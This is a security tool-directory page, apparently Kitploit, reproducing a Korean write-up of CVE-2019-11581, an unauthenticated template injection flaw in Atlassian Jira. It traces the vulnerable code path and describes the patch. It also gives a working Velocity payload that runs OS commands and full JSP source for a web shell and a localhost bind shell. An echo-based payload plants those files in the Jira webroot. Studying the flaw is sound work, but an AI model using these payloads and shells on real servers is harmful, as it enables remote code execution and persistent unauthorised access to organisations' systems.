
Skip to content
KitploitKITPLOIT
도구블로그
제출
도구블로그
제출

해킹, 침투 테스트 및 사이버 보안 도구를 당신의 보안 무기고에!

Kitploit은 해킹, 사이버 보안 및 침투 테스트 도구 디렉토리입니다. 최신 프로젝트 업데이트를 발견하여 취약점을 찾고, 시스템을 분석하고, 테스트를 자동화하고, 보안을 강화하세요.

··피드·문의·개인정보·© 2026 Kitploit

도구 디렉토리

카테고리

모든 카테고리 보기
Loading categories
CVE-2019-11581 — Atlassian Jira 비인증 템플릿 주입 | Kitploit
도구/GitHubGitHub/petrusviet/cve-2019-11581
Vulnerability AnalysisExploitationShellcodeWeb Application ExploitationLearning & EducationPayload Development
GitHubpetrusviet/cve-2019-11581

CVE-2019-11581

Atlassian Jira 비인증 템플릿 주입

저장소 보기
62594년 전아직 검토되지 않음

인기

모두 보기 →

커뮤니티에서 가장 많이 사용되는 도구를 찾아보세요.

모든 도구 탐색

도구 컬렉션을 둘러보세요

모든 도구 보기 →
공유

Atlassian Jira 인증되지 않은 템플릿 주입 (CVE-2019-11581)

I) 빌드

1. 취약 버전

root@kitploit:~
4.4.x
5.x.x
6.x.x
7.0.x
7.1.x
7.2.x
7.3.x
7.4.x
7.5.x
7.6.x before 7.6.14 (the fixed version for 7.6.x)
7.7.x
7.8.x
7.9.x
7.10.x
7.11.x
7.12.x
7.13.x before 7.13.5 (the fixed version for 7.13.x)
8.0.x before 8.0.3 (the fixed version for 8.0.x)
8.1.x before 8.1.2 (the fixed version for 8.1.x)
8.2.x before 8.2.3 (the fixed version for 8.2.x)

2. 빌드 및 디버그

  • ./bin/setenv.bat 파일에서 set JVM_SUPPORT_RECOMMENDED_ARGS= 값을 수정하면(Linux에서는 ./bin/setenv.sh로 동일) 원격 디버그를 실행할 수 있습니다.
root@kitploit:~
set JVM_SUPPORT_RECOMMENDED_ARGS=-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005
  • IDE(Intellij)에서 Remote JVM Debug Debug Configuration을 생성합니다. host와 port는 localhost:5005로 설정하고 Command line aguments for remote JVM은 다음과 같이 입력합니다.
root@kitploit:~
-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5005

  • ./bin/config.bat 파일을 실행하고(Linux에서는 config.sh) "Jira home"을 자신의 jira home 디렉터리로 수정합니다. image

  • ./bin/start-jira.bat 파일을 실행합니다(Linux에서는 ./bin/start-jira.sh). Java 버전, 포트 8080과 5005가 사용 가능한 상태인지 확인하세요. 실행되지 않으면 그 때문입니다!


  • 개인 모드를 선택합니다. image


  • 이 단계에서는 이메일을 수신할 수 있는 주소를 사용해야 합니다 :) image

  • Conf와 test connection을 모두 완료하세요. image

  • http://localhost:8080/secure/admin/EditApplicationProperties!default.jspa에서 Contact Administrators Form 기능을 활성화합니다. image

  • 빌드 시 몇 가지 주의사항만 기록했습니다. 자세한 내용은 building jira from source를 참고하세요.

II) 분석

Advisory를 읽은 결과 이 버그는 ContactAdministrators와 SendBulkMail(이건 인증이 필요해서 건너뜁니다)에 있습니다. 그래서 ContactAdministrators 기능을 테스트하고 request를 잡아보겠습니다.

image

  • request가 /secure/ContactAdministrators.jspa로 가는 것을 확인했습니다. 그래서 ./atlassian-jira/WEB-INF/web.xml 파일을 열어 이 request가 어떤 클래스로 전달되는지 확인합니다.

    image
    image

  • 따라서 request는 JiraWebworkActionDispatcher에서 처리됩니다. 그래서 이 클래스의 init과 server에 중단점을 설정하고 디버그를 실행합니다. image

  • 프로그램이 server 함수에서 멈췄습니다. 조금 추적하니 프로그램이 ContactAdministrators.doExecute()로 들어갑니다. image


  • 이후 send를 거치며, 여기서 프로그램은 활성 상태인 관리자 계정 목록을 표시합니다. image
  • 그런 다음 sendTo 함수로 이동합니다. 여기서 프로그램이 MailQueueItem을 생성하고 이를 mailQueue에 추가하는 것을 볼 수 있습니다. image

  • 프로그램이 EmailBuilder.withSubject 함수를 호출합니다. 이때 이메일의 subject 문자열(공격자가 보낸 값)이 String에서 TemplateSources로 변환되어 EmailBuilder의 subjectTemplate 파라미터에 할당됩니다. image

  • renderLater 함수에서 프로그램은 EmailRenderer를 생성하고, 그것을 사용해 RenderingMailQueueItem을 생성합니다. image

  • 여기서 다시 ContactAdministrators.sendTo 함수로 돌아옵니다. MailQueueItem 생성이 끝나면 프로그램은 item을 mailQueue에 추가한 후 doExecute 함수로 돌아가 Redirect를 수행합니다. 이 디버그 흐름만으로는 프로그램이 이메일을 렌더링하는 부분으로 이동할 수 없어서 템플릿 주입이 발생하는 지점에 도달하지 못합니다. 그렇다면 이메일 처리 과정을 추적하려면 어떻게 해야 할까요?

  • EmailRenderer에 renderNow 함수가 있는 것을 확인했습니다(프로그램은 renderLater만 호출합니다). 큐에 있는 이메일이 렌더링되기 위해 호출될 때도 renderNow와 동일한 흐름을 따를 것이라고 추측했고, 그래서 renderNow 함수부터 추적하기로 결정했습니다. image

  • renderNow에서 프로그램이 EmailRenderer.render()를 호출합니다. 여기에 중단점을 설정하고 다시 request를 보내 실제로 이 지점까지 실행되는지 확인합니다. image

  • 운 좋게도 프로그램이 예상한 방향으로 진행되었습니다. 다음으로 프로그램이 renderEmailSubject를 호출합니다. image

  • 다음으로 프로그램이 DefaultVelocityTemplatingEngine.render(this.subjectTemplate)을 호출합니다. image

  • DefaultVelocityTemplatingEngine.applying과 DefaultVelocityTemplatingEngine.asPlainText로 이동합니다. image

  • 계속해서 asPlainText(Writer writer)를 호출합니다. image

  • toWriterImpl로 이동합니다. 전달한 writer가 Fragment이므로 프로그램은 else 분기로 들어갑니다.

root@kitploit:~
private void toWriterImpl(Writer writer, boolean attachCartridge) throws IOException {
            if (this.source instanceof File) {
                File template = (File)this.source;
                if (attachCartridge) {
                    this.context.attachEventCartridge(DefaultVelocityTemplatingEngine.this.createDefaultCartridge());
                }

                DefaultVelocityTemplatingEngine.this.velocityManager.writeEncodedBody(writer, template.getPath(), "", DefaultVelocityTemplatingEngine.this.applicationProperties.getEncoding(), this.context);
            } else if (this.source instanceof Fragment) {
                Fragment fragment = (Fragment)this.source;
                if (attachCartridge) {
                    this.context.attachEventCartridge(DefaultVelocityTemplatingEngine.this.createDefaultCartridge());
                }

                DefaultVelocityTemplatingEngine.this.velocityManager.writeEncodedBodyForContent(writer, fragment.getContent(), this.context);
            }

        }
  • 그리고 DefaultVelocityManager.writeEncodedBodyForContent를 호출합니다. image
  • 계속해서 VelocityEngine.evaluate -> RuntimeInstance.evaluate(Context, Writer, String, String) -> RuntimeInstance.evaluate(Context, Writer, String, Reader)를 거칩니다. 여기서 프로그램이 Reader로부터 SimpleNode를 생성했습니다. image
  • 프로그램이 render 함수까지 실행됩니다. 여기서 nodeTree.render(ica, writer);를 호출해 Velocity 템플릿을 파싱하므로, 바로 이 지점에서 템플릿 주입이 가능합니다!
root@kitploit:~
public boolean render(Context context, Writer writer, String logTag, SimpleNode nodeTree) throws IOException {
        InternalContextAdapterImpl ica = new InternalContextAdapterImpl(context);
        ica.pushCurrentTemplateName(logTag);

        try {
            try {
                nodeTree.init(ica, this);
            } catch (TemplateInitException var13) {
                throw new ParseErrorException(var13);
            } catch (RuntimeException var14) {
                throw var14;
            } catch (Exception var15) {
                String msg = "RuntimeInstance.render(): init exception for tag = " + logTag;
                this.getLog().error(msg, var15);
                throw new VelocityException(msg, var15);
            }

            nodeTree.render(ica, writer);       ### Có thể RCE ở đây ###
        } finally {
            ica.popCurrentTemplateName();
        }

        return true;
    }
  • 이메일 contact의 subject를 velocity template 페이로드로 바꿉니다.
root@kitploit:~
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('calc').waitFor()

image

  • 그리고 PoC가 성공했습니다 :) image

스택 호출

root@kitploit:~
ContactAdministrators:	doExecute -> send -> sendTo
	-> EmailBuilder -> renderLater
	
RenderingMailQueueItem: send
	-> emailRenderer: render -> renderEmailSubject
		-> DefaultVelocityTemplatingEngine: asPlainText -> asPlainText(Writer writer) -> toWriterImpl
			-> DefaultVelocityManager: writeEncodedBodyForContent
				->VelocityEngine: evaluate
					> RuntimeInstance: evaluate -> evaluate -> render
						=>  SimpleNode: render
	

이제 Jira 서버에서 RCE를 할 수 있습니다. 그런데 셸을 얻고 싶은데 서버에 outbound가 없는 경우에는 어떻게 해야 할까요? 이런 경우에는 인터넷으로 나갈 포트가 없으므로 일반적인 방식의 bind/reverse 셸을 만들 수 없습니다.

@honson97 님으로부터 힌트를 하나 받았습니다: "공격자로부터 입력을 받는 jsp 웹 페이지를 사용해서, 독립적으로 동작하는 bind 셸에 전달하고 서버의 로컬호스트에서 listen하게 한다."

image

이 아이디어를 바탕으로 web.jsp와 blind.jsp 두 개의 jsp 파일을 작성했습니다. blind.jsp는 blind 셸 역할을 하며 localhost:4444에서 항상 listen하면서 cmd/base로 전달된 명령을 받아 그 결과를 web jsp인 web.jsp에 반환합니다. 그리고 web.jsp가 공격자가 명령을 입력/출력하는 도구입니다.

파일: web.jsp

root@kitploit:~
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
  Socket socket = new Socket( "127.0.0.1", 4444 );
  
  OutputStream output = socket.getOutputStream();
  PrintWriter writer = new PrintWriter(output, true);
  writer.println(request.getParameter("cmd"));
  
  InputStream input = socket.getInputStream();
  DataInputStream dis = new DataInputStream(input);
  String disr = dis.readLine();
    while ( disr != null ) {
        out.println(disr); 
        disr = dis.readLine(); 
    }
        
	socket.close();
  
%>

파일: bind.jsp

root@kitploit:~
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector 
  {
    InputStream md;
    OutputStream ao;

    StreamConnector( InputStream md, OutputStream ao )
    {
      this.md = md;
      this.ao = ao;
    }

    public void run()
    {
      BufferedReader yw  = null;
      BufferedWriter enf = null;
      try
      {
        yw  = new BufferedReader( new InputStreamReader( this.md ) );
        enf = new BufferedWriter( new OutputStreamWriter( this.ao ) );
        char buffer[] = new char[8192];
        int length  = yw.read( buffer, 0, buffer.length); 
        enf.write( buffer, 0, length );
        enf.flush();
      } catch( Exception e ){}
      
    }
	
  }

  try
  {
    String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
  ShellPath = new String("/bin/sh");
} else {
  ShellPath = new String("cmd.exe");
}

    ServerSocket server_socket = new ServerSocket(4444,1048576,InetAddress.getByName((String)"127.0.0.1") );
	
    Process process = Runtime.getRuntime().exec( ShellPath );
		
    while (true) {
     Socket client_socket = server_socket.accept();
	 ( new StreamConnector( client_socket.getInputStream(), process.getOutputStream() ) ).run();
	 
	  Thread.sleep(1000);
	  
	 ( new StreamConnector( process.getInputStream(), client_socket.getOutputStream() ) ).run();
	
      client_socket.close();
    }

  } catch( Exception e ) {}
  
%>

다음으로 셸을 서버에 업로드합니다. 서버가 outbound가 없는 상황을 가정하므로 echo 명령으로만 파일을 업로드할 수 있습니다. 먼저 "\n" 문자와 특수 Escape Characters를 제거합니다(파이썬 사용).

root@kitploit:~
a = """ copy-cái-file-vô-đây """
a = a.replace("\n", " ").replace("\t", " ").replace(">", "^>").replace("<", "^<")
print(a)

그 다음 얻은 문자열을 복사해 페이로드에 넣습니다.

root@kitploit:~
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('echo STRING-Ở-TRÊN > ../atlassian-jira/web.jsp').waitFor()

web.jsp와 bind.jsp 두 파일을 업로드한 후 /bind.jsp에 접근하고, 다른 탭에서 /web.jsp?cmd=COMMAND에 접근해 셸을 테스트합니다. image

수정

ContactAdministrators.sendTo()에서 클라이언트의 입력을 직접 EmailBuilder.withSubject에 전달해 렌더링 가능한 template sources로 변환하는 대신, 수정 버전에서는 입력을 string context로 넣고 "$subject"라는 문자열만 EmailBuilder.withSubject에 전달합니다. 렌더링 시 시스템은 "$subject" 템플릿을 실행하는데, 이는 subject(클라이언트 입력)를 string context로 로드할 뿐 렌더링하지 않습니다. 다시 말해, 프로그램은 입력을 렌더링 가능한 템플릿이 아닌 문자열로 로드하는 것입니다.

image 취약 버전

image 수정 버전

도구 다운로드